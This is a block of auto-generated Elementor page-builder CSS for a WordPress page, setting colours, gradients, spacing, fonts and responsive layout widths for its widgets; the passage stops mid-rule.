.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-7897 .elementor-element.elementor-element-399a2748{text-align:center;}.elementor-7897 .elementor-element.elementor-element-399a2748 .elementor-heading-title{color:#0D4492;}.elementor-7897 .elementor-element.elementor-element-2338672 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-7897 .elementor-element.elementor-element-1251cd6c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7897 .elementor-element.elementor-element-1251cd6c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #359FDA8F 0%, #50E6FF85 80%);}.elementor-bc-flex-widget .elementor-7897 .elementor-element.elementor-element-1251cd6c.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-7897 .elementor-element.elementor-element-1251cd6c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-7897 .elementor-element.elementor-element-1251cd6c > .elementor-element-populated, .elementor-7897 .elementor-element.elementor-element-1251cd6c > .elementor-element-populated > .elementor-background-overlay, .elementor-7897 .elementor-element.elementor-element-1251cd6c > .elementor-background-slideshow{border-radius:7px 7px 7px 7px;}.elementor-7897 .elementor-element.elementor-element-1251cd6c > .elementor-element-populated{box-shadow:2px 2px 7px 0px rgba(0, 13.000000000000012, 106.99999999999999, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:30px 30px 30px 30px;}.elementor-7897 .elementor-element.elementor-element-1251cd6c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-17e53334.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-7897 .elementor-element.elementor-element-17e53334.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-7897 .elementor-element.elementor-element-17e53334.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-7897 .elementor-element.elementor-element-17e53334 .elementor-image-box-title{margin-bottom:0px;color:#0D4492;}.elementor-7897 .elementor-element.elementor-element-17e53334 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-7897 .elementor-element.elementor-element-17e53334 .elementor-image-box-img img{border-radius:150px;transition-duration:0.3s;}.elementor-7897 .elementor-element.elementor-element-17e53334 .elementor-image-box-description{color:#C38A2F;}.elementor-7897 .elementor-element.elementor-element-4c3d1984{text-align:center;color:var( --e-global-color-secondary );}.elementor-7897 .elementor-element.elementor-element-21366d58:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7897 .elementor-element.elementor-element-21366d58 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #359FDA8F 0%, #50E6FF85 80%);}.elementor-bc-flex-widget .elementor-7897 .elementor-element.elementor-element-21366d58.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-7897 .elementor-element.elementor-element-21366d58.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-7897 .elementor-element.elementor-element-21366d58 > .elementor-element-populated, .elementor-7897 .elementor-element.elementor-element-21366d58 > .elementor-element-populated > .elementor-background-overlay, .elementor-7897 .elementor-element.elementor-element-21366d58 > .elementor-background-slideshow{border-radius:7px 7px 7px 7px;}.elementor-7897 .elementor-element.elementor-element-21366d58 > .elementor-element-populated{box-shadow:2px 2px 7px 0px rgba(0, 13.000000000000012, 106.99999999999999, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:30px 30px 30px 30px;}.elementor-7897 .elementor-element.elementor-element-21366d58 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-760e5ee2.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-7897 .elementor-element.elementor-element-760e5ee2.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-7897 .elementor-element.elementor-element-760e5ee2.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-7897 .elementor-element.elementor-element-760e5ee2 .elementor-image-box-title{margin-bottom:0px;color:#0D4492;}.elementor-7897 .elementor-element.elementor-element-760e5ee2 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-7897 .elementor-element.elementor-element-760e5ee2 .elementor-image-box-img img{border-radius:150px;transition-duration:0.3s;}.elementor-7897 .elementor-element.elementor-element-760e5ee2 .elementor-image-box-description{color:#C38A2F;}.elementor-7897 .elementor-element.elementor-element-63544cb8{text-align:center;color:var( --e-global-color-secondary );}.elementor-7897 .elementor-element.elementor-element-49f3020a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7897 .elementor-element.elementor-element-49f3020a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #359FDA8F 0%, #50E6FF85 80%);}.elementor-bc-flex-widget .elementor-7897 .elementor-element.elementor-element-49f3020a.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-7897 .elementor-element.elementor-element-49f3020a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-7897 .elementor-element.elementor-element-49f3020a > .elementor-element-populated, .elementor-7897 .elementor-element.elementor-element-49f3020a > .elementor-element-populated > .elementor-background-overlay, .elementor-7897 .elementor-element.elementor-element-49f3020a > .elementor-background-slideshow{border-radius:7px 7px 7px 7px;}.elementor-7897 .elementor-element.elementor-element-49f3020a > .elementor-element-populated{box-shadow:2px 2px 7px 0px rgba(0, 13.000000000000012, 106.99999999999999, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:30px 30px 30px 30px;}.elementor-7897 .elementor-element.elementor-element-49f3020a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-5dc30ba9.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-7897 .elementor-element.elementor-element-5dc30ba9.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-7897 .elementor-element.elementor-element-5dc30ba9.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-7897 .elementor-element.elementor-element-5dc30ba9 .elementor-image-box-title{margin-bottom:0px;color:#0D4492;}.elementor-7897 .elementor-element.elementor-element-5dc30ba9 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-7897 .elementor-element.elementor-element-5dc30ba9 .elementor-image-box-img img{border-radius:150px;transition-duration:0.3s;}.elementor-7897 .elementor-element.elementor-element-5dc30ba9 .elementor-image-box-description{color:#C38A2F;}.elementor-7897 .elementor-element.elementor-element-4f08d6b9{text-align:center;color:var( --e-global-color-secondary );}.elementor-7897 .elementor-element.elementor-element-67b04f73 img{width:70%;}.elementor-7897 .elementor-element.elementor-element-7aa562f4{padding:0px 0px 120px 0px;}.elementor-7897 .elementor-element.elementor-element-51d1eb5d{margin-top:0%;margin-bottom:0%;padding:0px 0px 90px 0px;}.elementor-bc-flex-widget .elementor-7897 .elementor-element.elementor-element-69cf7ed6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7897 .elementor-element.elementor-element-69cf7ed6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7897 .elementor-element.elementor-element-69cf7ed6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-7897 .elementor-element.elementor-element-69cf7ed6 > .elementor-element-populated{padding:0% 10% 0% 0%;}.elementor-7897 .elementor-element.elementor-element-69de60dd{text-align:right;}.elementor-7897 .elementor-element.elementor-element-69de60dd img{border-style:solid;border-width:15px 15px 15px 15px;border-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:0px 0px 80px 0px rgba(0, 0, 0, 0.08);}.elementor-7897 .elementor-element.elementor-element-36376e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:24px;}.elementor-7897 .elementor-element.elementor-element-36376e3 > .elementor-element-populated{padding:10% 0% 0% 10%;}.elementor-7897 .elementor-element.elementor-element-48a3a0f3 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:45px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#0D4492;}.elementor-7897 .elementor-element.elementor-element-70670ea9 > .elementor-widget-container{padding:0px 0px 0px 20px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#04A4EC;border-radius:2px 0px 0px 2px;}.elementor-7897 .elementor-element.elementor-element-70670ea9 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:#000000;}.elementor-7897 .elementor-element.elementor-element-32f3126d .elementor-button{background-color:#F2295B;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;border-radius:5px 5px 5px 5px;padding:18px 35px 18px 35px;}.elementor-7897 .elementor-element.elementor-element-32f3126d .elementor-button:hover, .elementor-7897 .elementor-element.elementor-element-32f3126d .elementor-button:focus{background-color:#F2295B;}.elementor-7897 .elementor-element.elementor-element-c8fdd11:not(.elementor-motion-effects-element-type-background), .elementor-7897 .elementor-element.elementor-element-c8fdd11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7a56f94 );}.elementor-7897 .elementor-element.elementor-element-c8fdd11 > .elementor-container{min-height:350px;}.elementor-7897 .elementor-element.elementor-element-c8fdd11 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-c8fdd11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-3b81b0a4{text-align:left;}.elementor-7897 .elementor-element.elementor-element-3b81b0a4 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-7897 .elementor-element.elementor-element-5d94e84f{text-align:left;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-86e0a75 );}.elementor-bc-flex-widget .elementor-7897 .elementor-element.elementor-element-40c936c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7897 .elementor-element.elementor-element-40c936c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7897 .elementor-element.elementor-element-15678ad1 > .elementor-widget-container{margin:-0px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-79130656{--spacer-size:20px;}.elementor-7897 .elementor-element.elementor-element-7d163ade:not(.elementor-motion-effects-element-type-background), .elementor-7897 .elementor-element.elementor-element-7d163ade > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-7897 .elementor-element.elementor-element-7d163ade > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-7d163ade{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-2efaa9a5{text-align:center;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:300;color:var( --e-global-color-86e0a75 );}.elementor-7897 .elementor-element.elementor-element-60dbafad{--spacer-size:50px;}body.elementor-page-7897:not(.elementor-motion-effects-element-type-background), body.elementor-page-7897 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-7897 .elementor-element.elementor-element-403216ee{width:45.743%;}.elementor-7897 .elementor-element.elementor-element-48b595b5{width:54.257%;}.elementor-7897 .elementor-element.elementor-element-7124627{width:7%;}.elementor-7897 .elementor-element.elementor-element-e32ad01{width:17.5%;}.elementor-7897 .elementor-element.elementor-element-c283cf7{width:7%;}.elementor-7897 .elementor-element.elementor-element-c7de5b1{width:17.5%;}.elementor-7897 .elementor-element.elementor-element-24e2151{width:7%;}.elementor-7897 .elementor-element.elementor-element-e1f64a7{width:17.5%;}.elementor-7897 .elementor-element.elementor-element-b1661bf{width:7%;}.elementor-7897 .elementor-element.elementor-element-16429a4{width:17.5%;}.elementor-7897 .elementor-element.elementor-element-1244e83{width:7%;}.elementor-7897 .elementor-element.elementor-element-595d929{width:93%;}.elementor-7897 .elementor-element.elementor-element-1db9d50d{width:100%;}.elementor-7897 .elementor-element.elementor-element-7ff4c35d{width:59.923%;}.elementor-7897 .elementor-element.elementor-element-40c936c{width:40%;}}@media(max-width:1024px){.elementor-7897 .elementor-element.elementor-element-95fd2ba{margin-top:10%;margin-bottom:0%;padding:15px 15px 15px 15px;}.elementor-7897 .elementor-element.elementor-element-40802b9b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-7897 .elementor-element.elementor-element-3d38e8d0 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-7897 .elementor-element.elementor-element-3d38e8d0 .elementor-heading-title{font-size:40px;}.elementor-7897 .elementor-element.elementor-element-f6bdfda .elementor-heading-title{font-size:14px;}.elementor-7897 .elementor-element.elementor-element-112af21a .elementor-heading-title{font-size:14px;}.elementor-7897 .elementor-element.elementor-element-1b9741ae .elementor-counter-number-wrapper{font-size:40px;}.elementor-7897 .elementor-element.elementor-element-1b9741ae .elementor-counter-title{font-size:16px;}.elementor-7897 .elementor-element.elementor-element-15c874c3 .elementor-counter-number-wrapper{font-size:40px;}.elementor-7897 .elementor-element.elementor-element-15c874c3 .elementor-counter-title{font-size:16px;}.elementor-7897 .elementor-element.elementor-element-10d376e3 .elementor-counter-number-wrapper{font-size:40px;}.elementor-7897 .elementor-element.elementor-element-10d376e3 .elementor-counter-title{font-size:16px;}.elementor-7897 .elementor-element.elementor-element-48b595b5 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-7897 .elementor-element.elementor-element-15c7ef4a{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-15c7ef4a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-6fe4fa73{width:100%;max-width:100%;}.elementor-7897 .elementor-element.elementor-element-6fe4fa73 > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-7897 .elementor-element.elementor-element-6fe4fa73 .elementor-icon-box-wrapper{text-align:center;}.elementor-7897 .elementor-element.elementor-element-6fe4fa73 .elementor-icon-box-title, .elementor-7897 .elementor-element.elementor-element-6fe4fa73 .elementor-icon-box-title a{font-size:16px;}.elementor-7897 .elementor-element.elementor-element-6fe4fa73 .elementor-icon-box-description{font-size:14px;}.elementor-7897 .elementor-element.elementor-element-6eacebe7{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-6eacebe7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-8f5f149{width:100%;max-width:100%;}.elementor-7897 .elementor-element.elementor-element-8f5f149 > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-7897 .elementor-element.elementor-element-8f5f149 .elementor-icon-box-wrapper{text-align:center;}.elementor-7897 .elementor-element.elementor-element-8f5f149 .elementor-icon-box-title, .elementor-7897 .elementor-element.elementor-element-8f5f149 .elementor-icon-box-title a{font-size:16px;}.elementor-7897 .elementor-element.elementor-element-8f5f149 .elementor-icon-box-description{font-size:14px;}.elementor-7897 .elementor-element.elementor-element-1cfbeb5e{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-1cfbeb5e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-498a0b9f{width:100%;max-width:100%;}.elementor-7897 .elementor-element.elementor-element-498a0b9f > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-7897 .elementor-element.elementor-element-498a0b9f .elementor-icon-box-wrapper{text-align:center;}.elementor-7897 .elementor-element.elementor-element-498a0b9f .elementor-icon-box-title, .elementor-7897 .elementor-element.elementor-element-498a0b9f .elementor-icon-box-title a{font-size:16px;}.elementor-7897 .elementor-element.elementor-element-498a0b9f .elementor-icon-box-description{font-size:14px;}.elementor-7897 .elementor-element.elementor-element-4ec63129{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-4ec63129 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-9895b2a{width:100%;max-width:100%;}.elementor-7897 .elementor-element.elementor-element-9895b2a > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-7897 .elementor-element.elementor-element-9895b2a .elementor-icon-box-wrapper{text-align:center;}.elementor-7897 .elementor-element.elementor-element-9895b2a .elementor-icon-box-title, .elementor-7897 .elementor-element.elementor-element-9895b2a .elementor-icon-box-title a{font-size:16px;}.elementor-7897 .elementor-element.elementor-element-9895b2a .elementor-icon-box-description{font-size:14px;}.elementor-7897 .elementor-element.elementor-element-6ca0f6b5{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-6ca0f6b5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-7a622387{width:100%;max-width:100%;}.elementor-7897 .elementor-element.elementor-element-7a622387 > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-7897 .elementor-element.elementor-element-7a622387 .elementor-icon-box-wrapper{text-align:center;}.elementor-7897 .elementor-element.elementor-element-7a622387 .elementor-icon-box-title, .elementor-7897 .elementor-element.elementor-element-7a622387 .elementor-icon-box-title a{font-size:16px;}.elementor-7897 .elementor-element.elementor-element-7a622387 .elementor-icon-box-description{font-size:14px;}.elementor-7897 .elementor-element.elementor-element-3488adf1{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-3488adf1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-2e8f5d89{width:100%;max-width:100%;}.elementor-7897 .elementor-element.elementor-element-2e8f5d89 > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-7897 .elementor-element.elementor-element-2e8f5d89 .elementor-icon-box-wrapper{text-align:center;}.elementor-7897 .elementor-element.elementor-element-2e8f5d89 .elementor-icon-box-title, .elementor-7897 .elementor-element.elementor-element-2e8f5d89 .elementor-icon-box-title a{font-size:16px;}.elementor-7897 .elementor-element.elementor-element-2e8f5d89 .elementor-icon-box-description{font-size:14px;}.elementor-7897 .elementor-element.elementor-element-1b9baa26{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-1b9baa26 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-49b1aa52{width:100%;max-width:100%;}.elementor-7897 .elementor-element.elementor-element-49b1aa52 > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-7897 .elementor-element.elementor-element-49b1aa52 .elementor-icon-box-wrapper{text-align:center;}.elementor-7897 .elementor-element.elementor-element-49b1aa52 .elementor-icon-box-title, .elementor-7897 .elementor-element.elementor-element-49b1aa52 .elementor-icon-box-title a{font-size:16px;}.elementor-7897 .elementor-element.elementor-element-49b1aa52 .elementor-icon-box-description{font-size:14px;}.elementor-7897 .elementor-element.elementor-element-38c98475{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-38c98475 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-21656f30{width:100%;max-width:100%;}.elementor-7897 .elementor-element.elementor-element-21656f30 > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-7897 .elementor-element.elementor-element-21656f30 .elementor-icon-box-wrapper{text-align:center;}.elementor-7897 .elementor-element.elementor-element-21656f30 .elementor-icon-box-title, .elementor-7897 .elementor-element.elementor-element-21656f30 .elementor-icon-box-title a{font-size:16px;}.elementor-7897 .elementor-element.elementor-element-21656f30 .elementor-icon-box-description{font-size:14px;}.elementor-7897 .elementor-element.elementor-element-30924393{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-30924393 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-2cc433b3{width:100%;max-width:100%;}.elementor-7897 .elementor-element.elementor-element-2cc433b3 > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-7897 .elementor-element.elementor-element-2cc433b3 .elementor-icon-box-wrapper{text-align:center;}.elementor-7897 .elementor-element.elementor-element-2cc433b3 .elementor-icon-box-title, .elementor-7897 .elementor-element.elementor-element-2cc433b3 .elementor-icon-box-title a{font-size:16px;}.elementor-7897 .elementor-element.elementor-element-2cc433b3 .elementor-icon-box-description{font-size:14px;}.elementor-7897 .elementor-element.elementor-element-dc04103{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-7897 .elementor-element.elementor-element-dc04103 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-57eb9b0{width:100%;max-width:100%;}.elementor-7897 .elementor-element.elementor-element-57eb9b0 > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-7897 .elementor-element.elementor-element-57eb9b0 .elementor-icon-box-wrapper{text-align:center;}.elementor-7897 .elementor-element.elementor-element-57eb9b0 .elementor-icon-box-title, .elementor-7897 .elementor-element.elementor-element-57eb9b0 .elementor-icon-box-title a{font-size:16px;}.elementor-7897 .elementor-element.elementor-element-57eb9b0 .elementor-icon-box-description{font-size:14px;}.elementor-7897 .elementor-element.elementor-element-51d1eb5d{margin-top:20%;margin-bottom:0%;}.elementor-7897 .elementor-element.elementor-element-69cf7ed6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-36376e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-7897 .elementor-element.elementor-element-36376e3 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-7897 .elementor-element.elementor-element-48a3a0f3 .elementor-heading-title{font-size:35px;}.elementor-7897 .elementor-element.elementor-element-70670ea9 .elementor-heading-title{font-size:14px;}.elementor-7897 .elementor-element.elementor-element-32f3126d .elementor-button{font-size:16px;}}@media(max-width:767px){.elementor-7897 .elementor-element.elementor-element-95fd2ba{margin-top:0%;margin-bottom:0%;padding:25px 10px 25px 10px;}.elementor-7897 .elementor-element.elementor-element-3d38e8d0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-3d38e8d0 .elementor-heading-title{font-size:30px;}.elementor-7897 .elementor-element.elementor-element-f6bdfda > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-f6bdfda .elementor-heading-title{font-size:18px;}.elementor-7897 .elementor-element.elementor-element-2c6dcc6a{margin-top:35px;margin-bottom:0px;}.elementor-7897 .elementor-element.elementor-element-112af21a > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-112af21a .elementor-heading-title{font-size:18px;}.elementor-7897 .elementor-element.elementor-element-48b595b5 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}.elementor-7897 .elementor-element.elementor-element-1ccf965{padding:10px 10px 10px 10px;}.elementor-7897 .elementor-element.elementor-element-372ec5a > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-7897 .elementor-element.elementor-element-7124627{width:30%;}.elementor-7897 .elementor-element.elementor-element-7124627 > .elementor-element-populated{margin:7px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7897 .elementor-element.elementor-element-e32ad01{width:70%;}.elementor-7897 .elementor-element.elementor-element-e32ad01 > .elementor-element-populated{margin:7px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7897 .elementor-element.elementor-element-c283cf7{width:30%;}.elementor-7897 .elementor-element.elementor-element-c283cf7 > .elementor-element-populated{margin:7px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7897 .elementor-element.elementor-element-c7de5b1{width:70%;}.elementor-7897 .elementor-element.elementor-element-c7de5b1 > .elementor-element-populated{margin:7px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7897 .elementor-element.elementor-element-24e2151{width:30%;}.elementor-7897 .elementor-element.elementor-element-24e2151 > .elementor-element-populated{margin:7px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7897 .elementor-element.elementor-element-e1f64a7{width:70%;}.elementor-7897 .elementor-element.elementor-element-e1f64a7 > .elementor-element-populated{margin:7px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7897 .elementor-element.elementor-element-b1661bf{width:30%;}.elementor-7897 .elementor-element.elementor-element-b1661bf > .elementor-element-populated{margin:7px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7897 .elementor-element.elementor-element-16429a4{width:70%;}.elementor-7897 .elementor-element.elementor-element-16429a4 > .elementor-element-populated{margin:7px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7897 .elementor-element.elementor-element-1244e83{width:30%;}.elementor-7897 .elementor-element.elementor-element-1244e83 > .elementor-element-populated{margin:7px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7897 .elementor-element.elementor-element-595d929{width:70%;}.elementor-7897 .elementor-element.elementor-element-595d929 > .elementor-element-populated{margin:7px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7897 .elementor-element.elementor-element-d0b8021{padding:0px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-fd1ef3a{padding:0px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-0dc2929 > .elementor-element-populated{padding:12px 12px 12px 12px;}.elementor-7897 .elementor-element.elementor-element-e50668c .elementor-image-box-img{margin-bottom:0px;}.elementor-7897 .elementor-element.elementor-element-2178856 > .elementor-element-populated{padding:12px 12px 12px 12px;}.elementor-7897 .elementor-element.elementor-element-1cc289d .elementor-image-box-img{margin-bottom:0px;}.elementor-7897 .elementor-element.elementor-element-abb7cf3 > .elementor-element-populated{padding:12px 12px 12px 12px;}.elementor-7897 .elementor-element.elementor-element-fd1a42a .elementor-image-box-img{margin-bottom:0px;}.elementor-7897 .elementor-element.elementor-element-6fe4fa73 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-8f5f149 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-498a0b9f > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-9895b2a > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-7a622387 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-2e8f5d89 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-49b1aa52 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-21656f30 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-2cc433b3 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-57eb9b0 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-7897 .elementor-element.elementor-element-2da150e9{padding:20px 20px 20px 20px;}.elementor-7897 .elementor-element.elementor-element-17e53334 .elementor-image-box-img{margin-bottom:0px;}.elementor-7897 .elementor-element.elementor-element-760e5ee2 .elementor-image-box-img{margin-bottom:0px;}.elementor-7897 .elementor-element.elementor-element-5dc30ba9 .elementor-image-box-img{margin-bottom:0px;}.elementor-7897 .elementor-element.elementor-element-51d1eb5d{margin-top:30%;margin-bottom:0%;padding:0% 8% 0% 